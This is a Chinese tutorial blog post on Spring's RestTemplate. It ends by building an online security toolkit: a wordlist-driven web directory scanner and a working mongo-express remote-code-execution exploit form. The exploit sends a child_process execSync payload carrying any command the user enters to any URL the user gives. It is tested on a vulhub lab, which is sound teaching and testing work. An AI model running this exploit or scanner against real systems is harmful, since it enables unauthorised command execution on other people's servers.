java分佈式基於RestTemplate的使用方法
1.前言
最近在接觸到分佈式方面知識的時候,學習瞭RestTemplate的一些使用。RestTemplate比較常見的就是用來進行一些http請求。本人在使用之後,在語法簡潔的同時,感覺非常的方便。
於是乎在後面就想到瞭,通過RestTemplate來做成在線的"武器庫",會不會更方便呢。因為Springboot開發本來就比較簡單,而且在後期進行一些團隊協作的時候,用在線的平臺是不是相對於團隊更方便?避免瞭因為環境不一致而造成的問題。
2.RestTemplate get請求及傳參
2.1正常get請求不帶參
首先來用一下正常不帶參的請求,既然要使用RestTemplate,那麼肯定首先要new出來。之後使用rest.exchange進行請求。
exchange參數說明如下:
| 類型 | 說明 |
|---|---|
| url | 請求路徑 |
| method | 請求的方法(GET、POST、PUT等) |
| requestEntity | HttpEntity對象,封裝瞭請求頭和請求體 |
| responseType | 返回數據類型 |
| uriVariables | 支持PathVariable類型的數據。 |
參數1,2不做過多講解,參數3的話,在初始化HttpEntity的時候,就可以傳入一個自定義的headers。
所以提前通過HttpHeaders headers = new HttpHeaders();
進行設置headers並傳入即可。
@RequestMapping("gettest")
public @ResponseBody String param(){
RestTemplate rest = new RestTemplate();
HttpHeaders headers = new HttpHeaders();
headers.set("user-agent","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36");

String url = "http://127.0.0.1/t.php";
ResponseEntity<String> res = rest.exchange(url, HttpMethod.GET,new HttpEntity<>       (null,headers),String.class);

String body = res.getBody();
return body;
}

在上方的代碼中,請求的是一個php文件,而該php文件非常簡單,隻是打印出user_agent。

在打印出user_agent之後,ResponseEntity res這兒就接收到瞭回顯信息,最後在通過res.getBody();成功獲取到頁面的回顯數據
2.2 get請求帶參使用
瞭解完上面的無參get請求之後,接下來瞭解一下如何傳參?
是不是感覺有點枯燥瞭?為此加瞭點CTF元素。代碼如下,隻有當用戶傳參符合第四行的if判斷,才會進行輸出正確的flag

傳參方式:
這種也是最為常見的一種,就是使用參數接收,是不是感覺和上方無參get方式的代碼非常相似?下方形參agent和value就是在網頁中的參數名(PS:學過springboot的小夥伴應該都知道)。之後將agent設置到headers裡面,而value進行瞭拼接到**t.php?value= **後面進行當做參數值傳入
public @ResponseBody String param(**String agent,String value**){
        RestTemplate rest = new RestTemplate();
        HttpHeaders headers = new HttpHeaders();
        headers.set("user-agent",**agent**);
        String url = "http://127.0.0.1/t.php?value="+**value**;
        ResponseEntity<String> res = rest.exchange(url, HttpMethod.GET,new HttpEntity<>(null,headers),String.class);
        String body = res.getBody();
        return body;
    }
最後進行測試一下,成功進行傳參獲取到瞭“flag”

2.3 編寫在線目錄掃描腳本
既然玩轉瞭get請求之後,那就來做一個目錄掃描的小功能吧。畢竟學以致用。
整體實現流程如下,采用springboot,並整合mybatis。這裡沒有寫Service層,因為畢竟都是初步實現而已。
而最為顯著的一個優點就是:站點目錄都會存入到數據庫中,這就在後期發展中避免瞭字典少,不夠用的問題。因為團隊成員都可以將自己的字典存入到該數據庫中。

首先準備好數據庫和一些"字典",測試階段,本人自己就手動添加瞭幾個。後續如果字典龐大,可自己寫個小腳本導入到數據庫即可。

數據庫準備好之後,就可以進行整合mybatis瞭。這裡pom文件需要加載mybatis和mysql的依賴。

目錄結構如下:一個Controller,一個mapper和xml配置文件,以及一個用來存儲的類

application主配置文件,主要用來寫一些數據庫配置
server.port=8081
spring.datasource.username=root
spring.datasource.password=root
spring.datasource.url=jdbc:mysql://localhost:3306/tance?useSSL=false&useUnicode=true&characterEncoding=utf-8
mybatis.mapper-locations=classpath:Mapper/*.xml
Mapper代碼如下,記得要加上@Mapper註解
@Mapper
public interface MuluMapper {
    List<catalogue> selectAll();
}
Mapper.xml配置,用來查詢數據庫中的 “字典”
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
        PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
        "http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.example.restclien.Dao.MuluMapper">
<select id="selectAll" resultType="com.example.restclien.Dao.catalogue">
        select * from catalogue
    </select>
</mapper>
既然配置好之後,那就開始實現重要功能點瞭!代碼簡單講解一下:首先通過@Autowired把mapper自動註入。
之後 List<catalogue> list = muluMapper.selectAll();
會到mapper.xml中執行select查詢語句,並將其保存到List集合中。最後到for循環中進行循環遍歷過程中,將url與獲取的數據庫中的name字段內容拼接保存到temp這個臨時變量。
舉個例子:
用戶輸入url為http://127.0.0.1
name字段第一個內容為:admin
那麼最終 temp=http://127.0.0.1/admin
拼接完成之後,通過exchange訪問,最終res.getStatusCodeValue()獲取響應碼,為200的話,就判定該文件存在。(PS:這裡判斷的比較潦草,比如403等情況沒有進行判斷)
@RestController
public class MapperController {
    @Autowired
    MuluMapper muluMapper;
    @RequestMapping("/tance")
    public String tance(String url) {
        RestTemplate rest = new RestTemplate();
        HttpHeaders headers = new HttpHeaders();
        List<String> lists = new ArrayList<>();
        headers.set("user-agent", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36");
        List<catalogue> list = muluMapper.selectAll();
        if(!url.endsWith("/")){
            url+="/";
        }

        for (catalogue tance : list) {
            String temp = url+tance.getName();
            try{
                ResponseEntity<String> res = rest.exchange(temp, HttpMethod.GET,new HttpEntity<>(null,headers),String.class);
                lists.add("目錄存在:"+temp+" 響應狀態碼為:"+res.getStatusCodeValue());
            }catch(Exception e){
                e.printStackTrace();
            }

        }
        return lists.toString();
    }
}
看一下最終成品吧,成功實現一款簡易的在線web目錄掃描


3.RestTemplate post請求
3.1 post請求玩法
有瞭上面的思路之後,post也類似。那麼為瞭防止大傢感覺枯燥,繼續來玩這道"CTF"
php的代碼沒有太大變動,隻是請求換成瞭post

RestTemplate代碼如下:傳參將agent設置到headers裡面,而value添加到瞭LinkedMultiValueMap中,可以理解為這個LinkedMultiValueMap就是用來存儲post要提交的數據,而最後這個稍作不同的是,用的restTemplate.postForEntity()進行post提交數據即可,與get是非常類似的。
@RequestMapping("/Post01")
    public @ResponseBody
    String Post01(String agent,String value){
        RestTemplate restTemplate = new RestTemplate();
        HttpHeaders headers = new HttpHeaders();
        headers.set("user-agent",agent);
        String url = "http://127.0.0.1/t.php";
        LinkedMultiValueMap params = new LinkedMultiValueMap();
        params.add("value",value);
        ResponseEntity<String> str = restTemplate.postForEntity(url,new HttpEntity<>(params,headers),String.class);
        return str.getBody();
    }
最後傳參即可,dong的一下,“flag”也就出現瞭
3.2 mongo-express 遠程代碼執行漏洞腳本編寫

靶場安裝直接去vulhub下載即可。安裝過程很簡單,啟動之後


漏洞利用過程更為簡單execSync中輸入要執行的命令即可。返回Valid表示執行成功瞭。

之後前往docker查看即可,發現成功創建1.txt

接下來編寫利用腳本
先準備一個比較醜的前端頁面,存到static目錄中,這是Springboot默認存放靜態資源的地方。
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>mongo-express 遠程代碼執行漏洞</title>
</head>
<body>
<form action="/exec" method="post">
    請輸入漏洞URL:<input type="text" name="url"/><br/>
    請輸入要執行的命令:<input type="text" name="command"/>
    <input type="submit" value="提交">
</form>
</body>
</html>
Controller編寫思路,首先可以看到action提交到瞭exec,所以RequestMapping寫成exec即可,參數的話,一個url用來接收url地址的,一個command用來接收命令。

完整Controller如下,筆者帶你進一步分析:在paramMap.add語句中,可以看到對輸入進來command進行瞭拼接,假設筆者這裡輸入的為“ls”,從而構成瞭如下數據
document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“ls”)
最後使用的exchange方法進行的POST提交,提交的URL為筆者傳入的,而command傳入並拼接進去之後,數據最終存到瞭httpEntity中,,而這裡的參數就不做過多講解,因為有瞭前面的基礎,應該都能一看懂什麼意思。
@RequestMapping("/exec")
    public @ResponseBody String Post01(String url,String command){
        RestTemplate restTemplate = new RestTemplate();
        HttpHeaders headers = new HttpHeaders();
        headers.set("user-agent", "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)");
        MultiValueMap<String, String> paramMap = new LinkedMultiValueMap<String, String>();
        paramMap.add("document", "this.constructor.constructor(\"return process\")().mainModule.require(\"child_process\").execSync("+"\""+command+"\""+")");
        HttpEntity<MultiValueMap<String, String>> httpEntity = new HttpEntity<MultiValueMap<String, String>>(paramMap,headers);
        ResponseEntity<String> response = null;
        try {
            response = restTemplate.exchange(url,HttpMethod.POST,httpEntity, String.class);
        }catch(NullPointerException e){
            e.printStackTrace();
        }
        return response.getBody();
    }
最終測試過程,編寫腳本利用成功


4.結尾
在進行內部團隊協作的時候,後期效率確實是可以提升,同時也提升瞭自己的代碼水平~。
以上就是基於RestTemplate的在線武器庫的詳細內容,更多關於RestTemplate的在線武器庫的資料請關註WalkonNet其它相關文章!
推薦閱讀:
- RestTemplate實現發送帶headers的GET請求
- RestTemplate接口調用神器常見用法匯總
- spring boot RestTemplate 發送get請求的踩坑及解決
- 如何使用spring ResponseEntity處理http響應
- 解決使用RestTemplate時報錯RestClientException的問題